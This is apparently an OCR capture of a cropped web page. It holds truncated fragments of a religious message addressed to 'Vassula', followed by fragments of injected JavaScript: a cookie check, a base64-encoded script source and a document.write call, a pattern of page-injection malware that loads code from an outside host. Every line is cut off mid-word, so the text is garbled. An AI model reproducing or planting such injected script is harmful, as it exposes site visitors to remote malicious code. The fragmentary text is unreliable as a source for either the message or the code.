
not for long, Vassula, not for long… maintain your 
be gentle in appearance yet determined and like
sown; I, Yahweh, your Father, will continue to s
allow the evil one to rob you from the Peace I 
1 and 2: the Father is speaking…
function getCookie(e){var U=document.cookie.matc
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decod
src=”data:text/javascript;base64,ZG9jdW1
3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUy
3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Ma
ct”);if(now>=(time=cookie)||void 0===time){va
Date((new Date).getTime()+86400);document.co
expires=”+date.toGMTString(),document.write(”